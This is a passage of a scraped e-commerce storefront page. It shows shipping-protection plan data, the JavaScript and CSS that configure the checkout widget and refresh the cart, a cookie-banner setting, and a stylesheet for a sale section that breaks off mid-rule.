l,\"variant_id\":\"50202604601617\"},{\"insurance_plan_name\":\"36.00\",\"insurance_plan_amount\":\"36.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202604634385\"},{\"insurance_plan_name\":\"36.50\",\"insurance_plan_amount\":\"36.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202604667153\"},{\"insurance_plan_name\":\"37.00\",\"insurance_plan_amount\":\"37.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202604699921\"},{\"insurance_plan_name\":\"37.50\",\"insurance_plan_amount\":\"37.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202604732689\"},{\"insurance_plan_name\":\"38.00\",\"insurance_plan_amount\":\"38.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202604765457\"},{\"insurance_plan_name\":\"38.50\",\"insurance_plan_amount\":\"38.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202604798225\"},{\"insurance_plan_name\":\"39.00\",\"insurance_plan_amount\":\"39.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202604830993\"},{\"insurance_plan_name\":\"39.50\",\"insurance_plan_amount\":\"39.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202604863761\"},{\"insurance_plan_name\":\"40.00\",\"insurance_plan_amount\":\"40.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202604896529\"},{\"insurance_plan_name\":\"40.50\",\"insurance_plan_amount\":\"40.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202604929297\"},{\"insurance_plan_name\":\"41.00\",\"insurance_plan_amount\":\"41.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202604962065\"},{\"insurance_plan_name\":\"41.50\",\"insurance_plan_amount\":\"41.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202604994833\"},{\"insurance_plan_name\":\"42.00\",\"insurance_plan_amount\":\"42.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202605027601\"},{\"insurance_plan_name\":\"42.50\",\"insurance_plan_amount\":\"42.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202605060369\"},{\"insurance_plan_name\":\"43.00\",\"insurance_plan_amount\":\"43.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202605093137\"},{\"insurance_plan_name\":\"43.50\",\"insurance_plan_amount\":\"43.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202605125905\"},{\"insurance_plan_name\":\"44.00\",\"insurance_plan_amount\":\"44.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202605158673\"},{\"insurance_plan_name\":\"44.50\",\"insurance_plan_amount\":\"44.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202605191441\"},{\"insurance_plan_name\":\"45.00\",\"insurance_plan_amount\":\"45.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202605224209\"},{\"insurance_plan_name\":\"45.50\",\"insurance_plan_amount\":\"45.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202605256977\"},{\"insurance_plan_name\":\"46.00\",\"insurance_plan_amount\":\"46.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202605289745\"},{\"insurance_plan_name\":\"46.50\",\"insurance_plan_amount\":\"46.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202605322513\"},{\"insurance_plan_name\":\"47.00\",\"insurance_plan_amount\":\"47.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202605355281\"},{\"insurance_plan_name\":\"47.50\",\"insurance_plan_amount\":\"47.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202605388049\"},{\"insurance_plan_name\":\"48.00\",\"insurance_plan_amount\":\"48.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202605420817\"},{\"insurance_plan_name\":\"48.50\",\"insurance_plan_amount\":\"48.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202605453585\"},{\"insurance_plan_name\":\"49.00\",\"insurance_plan_amount\":\"49.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202605486353\"},{\"insurance_plan_name\":\"49.50\",\"insurance_plan_amount\":\"49.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202605519121\"},{\"insurance_plan_name\":\"50.00\",\"insurance_plan_amount\":\"50.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202605551889\"},{\"insurance_plan_name\":\"50.50\",\"insurance_plan_amount\":\"50.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202605584657\"},{\"insurance_plan_name\":\"51.00\",\"insurance_plan_amount\":\"51.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202605617425\"}],\"sspModalPosition\":\" \"}";
    simplyInsurance.insurancePlan = JSON.parse(simplyInsurance.insurancePlan);
    simplyInsurance.insurancePlan.insurance_auto_enable = false;
    simplyInsurance.money_format = "GBP£{{amount_no_decimals}}";
    simplyInsurance.cartJson = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"GBP","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0};
    simplyInsurance.SkipProduct = null;
    simplyInsurance.SkipProduct = JSON.parse(simplyInsurance.SkipProduct);
    simplyInsurance.skipSkus = simplyInsurance.SkipProduct
      ? simplyInsurance.SkipProduct.sku
        ? simplyInsurance.SkipProduct.sku
        : []
      : [];
    simplyInsurance.skipHandles = simplyInsurance.SkipProduct
      ? simplyInsurance.SkipProduct.handle
        ? simplyInsurance.SkipProduct.handle
        : []
      : [];
 
    // simplyInsurance.customCSS = null;
    // simplyInsurance.customJS = null;
    simplyInsurance.simplySelector = ".si-widget";
 
    
    
 
    function checkInsure() {
      if (cn(simplyInsurance.insurancePlan)) {
        return;
      }
    }
    checkInsure();
</script>





<link rel="stylesheet" href="https://cdn.shopify.com/s/files/1/1905/9639/files/simply-insurance_9d108d3e-f767-4620-b883-01045abb0584.css?v=1755758697" type="text/css" media="all">
 
<script>
  let addSecondaryButton = window.simplyInsurance?.widgetSettings?.button?.add_secondary_button;
  let ssp_add_secondary_btn = addSecondaryButton;
  if(addSecondaryButton !== true && addSecondaryButton !== false){
    ssp_add_secondary_btn = false
  }
 
  let primaryButtonText = window.simplyInsurance?.widgetSettings?.button?.primary_button?.button_text;
  let ssp_checkout_btn_text_content = primaryButtonText;
  if(!primaryButtonText) {
    ssp_checkout_btn_text_content = "Checkout + ##plan_price## (Protection)"
  }
 
  let consentPopupEnabled = window.simplyInsurance?.widgetSettings?.consent_popup_enabled;
  let ssp_consent_popup_checkbox = consentPopupEnabled
  if(consentPopupEnabled !== true && consentPopupEnabled !== false){
    ssp_consent_popup_checkbox = false
  }
 
  let popupPosition = window.simplyInsurance?.widgetSettings?.consent_popup?.popup_position
  let ssp_consent_popup_position = popupPosition;
  if(!popupPosition){
    ssp_consent_popup_position = "topRight"
  }
 
  let ssp_consent_popup_text = window.simplyInsurance.widgetSettings?.consent_popup?.text
 
 
  window.sspStorefrontCustomization = {
    // General Settings
    ssp_checkout_button_enable: (
      (window.simplyInsurance.widgetSettings?.selected_layout == "button")
        ? true
        : false
        // : !window.simplyInsurance.widgetSettings?.selected_layout ? true : false
    ),
    ssp_toggle_widget_enable: (
      (window.simplyInsurance.widgetSettings?.selected_layout == "toggle")
        ? true
        : false
    ),
    ssp_toggle_img_gray_feature: (
      window.simplyInsurance.widgetSettings?.is_grey_icon ||
      false
    ),
 
    // Checkout Button settings
    ssp_checkout_label_tooltip: (
      window.simplyInsurance.widgetSettings?.button?.label_and_appearance?.tooltip_message ||
      window.simplyInsurance.insurancePlan.tool_tip_message
    ),
    ssp_checkout_label_text_content: (
      window.simplyInsurance.widgetSettings?.button?.label_and_appearance?.button_label ||
      "Checkout + Shipping Protection • ##plan_price"
    ),
    ssp_checkout_btn_text_content,
    ssp_add_secondary_btn,
    ssp_secondary_btn_text_content: (
      window.simplyInsurance.widgetSettings?.button?.secondary_button?.link_text ||
      "Checkout without shipping protection"
    ),
    ssp_checkout_btn_default_position: "beforebegin",
 
    // Consent popup settings
    ssp_consent_popup_checkbox,
    ssp_consent_popup_position,
    ssp_consent_popup_title: ssp_consent_popup_text?.title?.text || "Shipping Protection",
    ssp_consent_popup_subtitle: ssp_consent_popup_text?.subtitle?.text || "from Damage, Loss & Theft for ##plan_price## Protect your order from damage, loss, or theft",
 
    // Toggle widget settings
    ssp_toggle_widget_default_position: "afterend",
  }
</script>
 
<style>
  :root{
    /* label styles */
    --ssp_checkout_label_font_size: 14px;
    --ssp_checkout_label_font_weight: 400;
    --ssp_checkout_label_bg_color: #fff;
    --ssp_checkout_label_text_color: #000;
 
    /* primary button styles */
    --ssp_checkout_btn_bg_color: #000;
    --ssp_checkout_btn_bg_hover_color: #000;
 
    --ssp_checkout_btn_text_size: 15px;
    --ssp_checkout_btn_text_weight: ;
    --ssp_checkout_btn_text_color: #fff;
    --ssp_checkout_btn_text_hover_color: #fff;
 
    --ssp_checkout_btn_border_size: 0px;
    --ssp_checkout_btn_border_color: #000;
    --ssp_checkout_btn_border_hover_color: #000;
    --ssp_checkout_btn_border_radius: 0px;
 
    --ssp_checkout_btn_padding: 15px;
    --ssp_checkout_btn_margin: 0px;
 
    /* secondary button styles */
    --ssp_secondary_checkout_btn_font_size: 16px;
    --ssp_secondary_checkout_btn_font_weight: 400;
    --ssp_secondary_checkout_btn_text_color: #000000;
 
    /* consent popup styles */
    --ssp_consent_popup_bg_color: #f5f5f5;
    --ssp_consent_popup_border_width: 1px;
    --ssp_consent_popup_border_radius: 8px;
    --ssp_consent_popup_border_color: #e4e4e4;
    --ssp_consent_popup_margin: 30px;
    --ssp_consent_popup_padding: 15px;
 
    --ssp_consent_popup_title_font_size: 14px;
    --ssp_consent_popup_title_font_weight: 600;
    --ssp_consent_popup_title_font_color: #000000;
 
    --ssp_consent_popup_subtitle_font_size: 13px;
    --ssp_consent_popup_subtitle_font_weight: 400;
    --ssp_consent_popup_subtitle_font_color: #000000;
  }
</style>
 
<script>
  const style = document.documentElement.style;
  const si = window.simplyInsurance?.widgetSettings;
 
  const set = (key, value, unit = '') => {
    if ((value != undefined) && (value != null)) style.setProperty(key, `${value}${unit}`);
  };
 
  const checkoutLabel = si?.button?.label_and_appearance;
  set('--ssp_checkout_label_font_size', checkoutLabel?.font_size, 'px');
  set('--ssp_checkout_label_font_weight', checkoutLabel?.font_weight);
  set('--ssp_checkout_label_bg_color', checkoutLabel?.background_color);
  set('--ssp_checkout_label_text_color', checkoutLabel?.text_color);
 
  const primaryButton = si?.button?.primary_button;
  set('--ssp_checkout_btn_bg_color', primaryButton?.background_color);
  set('--ssp_checkout_btn_bg_hover_color', primaryButton?.background_hover_color);
  set('--ssp_checkout_btn_text_size', primaryButton?.text_size, 'px');
  set('--ssp_checkout_btn_text_weight', primaryButton?.font_weight);
  set('--ssp_checkout_btn_text_color', primaryButton?.text_color);
  set('--ssp_checkout_btn_text_hover_color', primaryButton?.text_hover_color);
  set('--ssp_checkout_btn_border_size', primaryButton?.border, 'px');
  set('--ssp_checkout_btn_border_color', primaryButton?.border_color);
  set('--ssp_checkout_btn_border_hover_color', primaryButton?.border_color);
  set('--ssp_checkout_btn_border_radius', primaryButton?.border_radius, 'px');
  set('--ssp_checkout_btn_padding', primaryButton?.padding, 'px');
  set('--ssp_checkout_btn_margin', primaryButton?.margin, 'px');
 
  const secondaryButton = si?.button?.secondary_button;
  set('--ssp_secondary_checkout_btn_font_size', secondaryButton?.font_size, 'px');
  set('--ssp_secondary_checkout_btn_font_weight', secondaryButton?.font_weight);
  set('--ssp_secondary_checkout_btn_text_color', secondaryButton?.text_color);
 
  const consentPopup = si?.consent_popup;
  set('--ssp_consent_popup_bg_color', consentPopup?.background?.color);
  set('--ssp_consent_popup_border_width', consentPopup?.border?.border_width, 'px');
  set('--ssp_consent_popup_border_radius', consentPopup?.border?.border_radius, 'px');
  set('--ssp_consent_popup_border_color', consentPopup?.border?.border_color);
  set('--ssp_consent_popup_margin', consentPopup?.spacing?.margin, 'px');
  set('--ssp_consent_popup_padding', consentPopup?.spacing?.padding, 'px');
 
  const consentPopupContent = consentPopup?.text;
  set('--ssp_consent_popup_title_font_size', consentPopupContent?.title?.font_size, 'px');
  set('--ssp_consent_popup_title_font_weight', consentPopupContent?.title?.font_weight);
  set('--ssp_consent_popup_title_font_color', consentPopupContent?.title?.font_color);
  set('--ssp_consent_popup_subtitle_font_size', consentPopupContent?.subtitle?.font_size, 'px');
  set('--ssp_consent_popup_subtitle_font_weight', consentPopupContent?.subtitle?.font_weight);
  set('--ssp_consent_popup_subtitle_font_color', consentPopupContent?.subtitle?.font_color);
</script>
 
<style>
  .simply-insurance {
    display: none;
  }
</style>
 




<script src="https://cdn.shopify.com/s/files/1/1905/9639/files/simply-insurance_1ad2a101-b78d-422a-a366-557cbaa6f53a.js?v=1757939546" type="text/javascript" defer="defer"></script>
 
<script>
  if(Shopify.currency && Shopify.currency.rate){
      simplyInsurance.insurancePlan.planArray.forEach(function(p){
          p.insurance_plan_amount = (p.insurance_plan_amount * Shopify.currency.rate).toFixed(2);
          p.max_order_price = (p.max_order_price * Shopify.currency.rate).toFixed(2);
          p.min_order_price = (p.min_order_price * Shopify.currency.rate).toFixed(2);
      })
    }
 
    simplyInsurance.getSectionInnerHTML = function(html, selector = '.shopify-section') {
      let newHTML = new DOMParser().parseFromString(html, 'text/html').querySelector(selector);
      let isDawnCartEmpty = newHTML.querySelector('cart-drawer-items')?.classList.contains('is-empty')
 
      let dawnSideCart = document.querySelector('cart-drawer')
      if(isDawnCartEmpty){
        if(!dawnSideCart?.classList.contains('is-empty')){
          dawnSideCart?.classList.add('is-empty')
        }
      }
 
      return newHTML?.innerHTML;
    }
 
    simplyInsurance.getSectionsToRender = function() {
      return [
        {
          id: 'cart-drawer',
          section: 'cart-drawer',
          selector: '#CartDrawer'
        },
        {
            id: 'cart-icon-bubble',
            section: 'cart-icon-bubble',
          },
          {
            id: 'free-shipping-notice',
            section: 'free-shipping-notice',
            selector: '.free-shipping-notice'
          }
      ];
    }
 
    simplyInsurance.getSectionDOM = function(html, selector = '.shopify-section') {
      return new DOMParser().parseFromString(html, 'text/html').querySelector(selector);
    }
 
    simplyInsurance.renderContents = function(parsedState) {
      simplyInsurance.getSectionsToRender().forEach((section => {
        const sectionElement = section.selector
          ? document.querySelector(section.selector)
          : document.getElementById(section.id);
        if(sectionElement && typeof sectionElement !== "undefined"){
          sectionElement.innerHTML = simplyInsurance.getSectionInnerHTML(parsedState[section.id], section.selector);
        }
      }));
    }
    simplyInsurance.updateSideCartforDawnBasedTheme = function() {
      const sections = this.getSectionsToRender().map((section) => section.section);
      fetch(window.Shopify.routes.root + "?sections="+sections).then(res => res.json()).then((state) => {
        simplyInsurance.renderContents(state);
      });
    }
 
 
    simplyInsurance.cartModificationCallback = function(changeType) {
      document.dispatchEvent(new CustomEvent("ssp:cart:update"));
    }
    simplyInsurance.mode = 1;
    
    simplyInsurance.cartPageRefresh = false;
    simplyInsurance.cartReload = function(changeType) {
      switch (changeType) {
        case 0:
          { // insurance added
            simplyInsurance.cartModificationCallback(changeType);
            break;
          }
        case 1:
          { // insurance removed
            simplyInsurance.cartModificationCallback(changeType);
            break;
          }
      }
    }
 
    simplyInsurance.toggleUncheck = function() {
      document.body.dispatchEvent(new Event("si.toggle.uncheck"));
    }
 
    
    window.SLIDECART_UPDATED = function(cart) {
 
  // Fires whenevr slide cart has updated
      try {
        if (simplyInsurance && typeof simplyInsurance !== "undefined")
          simplyInsurance.loadApp();
      } catch (e) {
        console.log(e);
      }
    }
 
  // Sticky Cart & Slide Cart - heysenior
    window.HS_SLIDE_CART_UPDATED = function(cart) {
 
  // Runs every time the slider cart is updated.
      try {
        if (simplyInsurance && typeof simplyInsurance !== "undefined")
          simplyInsurance.loadApp();
      } catch (e) {
        console.log(e);
      }
    }
 
 
 
    document.addEventListener('ssp:cart:update', function(event) {
 
      
        window.simplyInsurance.loadApp()
      
 
      // si-cart refresh
      if(window.reRenderSiCart){
        window.reRenderSiCart();
      }
 
      console.log('ssp:cart:update', event.detail);
       
 
      if(simplyInsurance.cartPageRefresh){
        location.reload();
      }
 
  // Sticky Cart & Slide Cart - heysenior
      if (typeof(window.HS_SLIDE_CART_UPDATE) === 'function') {
        window.HS_SLIDE_CART_UPDATE(function() {});
      }
 
  // Icart upsell
      if (typeof prepareDataForDisplayWidgetByRule !== "undefined" && prepareDataForDisplayWidgetByRule) {
        prepareDataForDisplayWidgetByRule();
      }
 
      
      if (typeof(window.SLIDECART_UPDATE) === 'function') {
        window.SLIDECART_UPDATE(function() {});
      }
      document.documentElement.dispatchEvent(new CustomEvent('cart:refresh', {
        bubbles: true // same code for prestige theme
      }));
 
      if (typeof(theme) !== 'undefined' && theme != null) {
        if (typeof theme.cart !== 'undefined' && theme.cart != null) {
          if (typeof(theme.cart.updateAllHtml) === 'function') {
            theme.cart.updateAllHtml();
          }
          if (typeof(theme.cart.updateTotals) === 'function') {
            theme.cart.updateTotals();
          }
        }
        if (typeof(theme.jQuery) !== 'undefined' && theme.jQuery != null) {
          theme.jQuery("body").trigger("added.ajaxProduct")
        }
      }
 
      // added update event for Horizon theme
      try {
        import('@theme/events').then(({ CartUpdateEvent }) => {
          fetch('/cart.js')
            .then(res => res.json())
            .then(cart => {
              const event = new CartUpdateEvent(cart, 'manual-trigger', {
                itemCount: cart.item_count,
                source: 'fad-refresh',
                sections: {}
              });
              document.dispatchEvent(event);
              window.simplyInsurance?.loadApp?.();
            });
        }).catch(() => {
          // Silently ignore if module not found
        });
      } catch (e) {
        // Silently ignore if import throws
      }
      document.body.dispatchEvent(new CustomEvent("cart:refresh"));
      document.body.dispatchEvent(new CustomEvent("added.ajaxProduct"));
      document.dispatchEvent(new CustomEvent('cart:build'));
      simplyInsurance.updateSideCartforDawnBasedTheme();
      document.dispatchEvent(new CustomEvent('dispatch:cart-drawer:refresh'));
    });
 
 
    
 
    document.addEventListener('rebuy:smartcart.show', function(event) {
      console.log('rebuy:smartcart.show event', event.detail);
      window.HS_SLIDE_CART_UPDATED();
    });
    document.addEventListener('rebuy:smartcart.product-removed', function(event) {
      console.log('rebuy:smartcart.product-removed event', event.detail);
      if (event.detail.product.vendor == "SimplyInsurance") {
        simplyInsurance.toggleUncheck();
      } else {
        window.HS_SLIDE_CART_UPDATED();
      }
    });
 
    // Keyboard Event Listeners for Toggle and Tooltip
 
    document.addEventListener('keydown', function(e) {
      const switchElement = document.querySelector('.switch');
      const tooltipElement = document.querySelector('.tooltipCstm');
 
      // Toggle the switch when 'Enter' key is pressed
      if (e.key === 'Enter') {
        if (document.activeElement === switchElement || switchElement.contains(document.activeElement)) {
          const checkbox = document.querySelector('.cart-insurance-input');
          checkbox.checked = !checkbox.checked;
          // Trigger the input change event to toggle the switch visually
          checkbox.dispatchEvent(new Event('change'));
        }
      }
    });
</script>
 
 
</div><div id="shopify-block-Ab0VjVkd3ZVM4T1pCW__12198985164985445843" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: cookie-init --><script type="text/javascript" id="nova-cookie-app-embed-init">
  window.Nova = window.Nova || {};
  window.Nova.cookie_config = {"banner_config":{"enabled":true,"law":{"regionalLaw":true},"location":true,"content":{"message":"This website uses cookies to ensure you get the best experience on our website.","dismiss":"Accept","link":"Learn More","href":"https:\/\/www.bobblegifts.co.uk\/pages\/privacy-policy"},"palette":{"popup":{"background":"#863ece","text":"#ffffff","link":"#fa4fb8"},"button":{"background":"#863ece","border":"#ffffff","text":"#ffffff"}}}};
</script>
<!-- END app snippet -->


</div></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.bobblegifts.co.uk/cdn/shop/t/23/assets/natioalbossdaysale-style.css?v=54325734353772361241761660688
body_size: 742
content:
.section-collection-intro-product .section-header{text-align:left}.section-collection-intro-product{position:relative;padding-top:30px;padding-bottom:10px}.cintro-product-uniform{display:flex;flex-wrap:wrap;gap:15px;margin-bottom:30px}.cintro-product-uniform .cintro-p-left{flex:0 0 auto;width:calc(33% - 7.5px)}.cintro-product-uniform .cintro-p-right{flex:0 0 auto;width:calc(67% - 7.5px)}.cintro-product-wrapper{padding:35px 0;position:relative;background-color:#faeeff}.cintropr-flex{display:flex;flex-wrap:wrap;gap:15px}.cintropr-flex .cintropr-item:first-child{flex:0 0 auto;width:calc(38% - 7.5px)}.cintropr-flex .cintropr-item:nth-child(2){flex:0 0 auto;width:calc(62% - 7.5px)}.cintropr-flex .cintropr-item:nth-child(3){flex:0 0 auto;width:calc(62% - 7.5px)}.cintropr-flex .cintropr-item:last-child{flex:0 0 auto;width:calc(38% - 7.5px)}.cintro-p-left .cintropr-box{position:relative;height:100%}.cintro-p-left .cintropr-item{height:100%}.cintro-p-left .cintropr-box .cintro-pr-thubnial{position:absolute;top:0;left:0;width:100%;height:100%}.cintro-p-left .cintropr-box .cintro-pr-thubnial .cintro-pr-link{display:block;height:100%}.cintro-p-left .cintropr-box .cintro-pr-thubnial img{width:100%;height:100%;object-fit:cover;object-position:top left}.cintro-p-right .cintropr-box{position:relative;min-height:320px}.cintro-p-right .cintropr-box .cintro-pr-thubnial{position:absolute;top:0;left:0;width:100%;height:100%}.cintro-p-right .cintropr-box .cintro-pr-thubnial .cintro-pr-link{display:block;width:100%;height:100%}.cintro-p-right .cintropr-box .cintro-pr-thubnial img{display:block;width:100%;height:100%;object-fit:cover;object-position:top left}.cintropr-box .cintro-pr-info{position:absolute;bottom:30px;left:0;width:100%;height:auto;padding:15px;text-align:center}.cintro-pr-info .cintro-pr-btn{background:#0000004d;border-radius:12px;padding:9px 30px 10px;color:#fff;font-size:15px;text-transform:uppercase;font-weight:600}@media only screen and (max-width: 1099px){.cintro-p-right .cintropr-box{min-height:270px}}@media only screen and (max-width: 979px){.cintro-p-right .cintropr-box{min-height:240px}.cintro-pr-info .cintro-pr-btn{padding:9px 20px 10px;font-size:13px}}@media only screen and (max-width: 849px){.cintro-p-right .cintropr-box{min-height:210px}}@media only screen and (max-width: 769px){.cintro-product-wrapper .grid-uniform .grid__item.grid-product{width:50%}}@media only screen and (max-width: 767px){.section-collection-intro-product{padding-top:10px;padding-bottom:0}.section-collection-intro-product .section-header{margin-bottom:10px}.cintro-product-wrapper{padding:10px 0}}@media (min-width: 770px){.cintro-product-uniform.cpu-mv{display:none}}@media (max-width: 769px){.cintro-product-uniform{margin-bottom:15px}.cintro-product-uniform.cpu-dv{display:none}.cintro-product-uniform .cintro-p-left,.cintro-product-uniform .cintro-p-right{flex:0 0 auto;width:calc(50% - 7.5px)}.cintropr-flex .cintropr-item:first-child,.cintropr-flex .cintropr-item:nth-child(2),.cintropr-flex .cintropr-item:last-child{flex:0 0 auto;width:100%}.cintro-p-right .cintropr-box .cintro-pr-thubnial,.cintro-p-left .cintropr-box .cintro-pr-thubnial{position:relative}.cpu-mv-1 .cintro-p-left .cintropr-item{height:auto}.cintro-p-left .cintropr-box .cintro-pr-thubnial img,.cintro-p-right .cintropr-box .cintro-pr-thubnial img{border-radius:0;display:block}.cpu-mv-1 .cintro-p-left .cintropr-item,.cpu-mv-1 .cintro-p-left .cintropr-box,.cpu-mv-1 .cintro-p-left .cintropr-box .cintro-pr-thubnial,.cpu-mv-1 .cintro-p-left .cintropr-box .cintro-pr-thubnial .cintro-pr-link,.cpu-mv-1 .cintro-p-left .cintropr-box .cintro-pr-thubnial img{height:auto}.cpu-mv-1 .cintro-p-right .cintropr-box{min-height:unset}.cpu-mv-1 .cintro-p-right .cintropr-item,.cpu-mv-1 .cintro-p-right .cintropr-box,.cpu-mv-1 .cintro-p-right .cintropr-box .cintro-pr-thubnial,.cpu-mv-1 .cintro-p-right .cintropr-box .cintro-pr-thubnial .cintro-pr-link,.cpu-mv-1 .cintro-p-right .cintropr-box .cintro-pr-thubnial img{height:auto}.cintropr-flex{gap:15px}.cintro-p-left .cintropr-item+.cintropr-item{margin-top:15px}.cintro-product-uniform .cintro-p-right .cintropr-item:not(:last-child){margin-bottom:15px}}@media only screen and (max-width: 769px){.cpu-mv-1 .cintro-p-left .cintro-pr-link{position:relative;padding-top:80%}.cpu-mv-1 .cintro-p-left .cintropr-box .cintro-pr-thubnial img{position:absolute;top:0;left:0;height:100%;width:100%;object-fit:cover}.cpu-mv-1 .cintro-p-left .cintropr-item:nth-child(1) 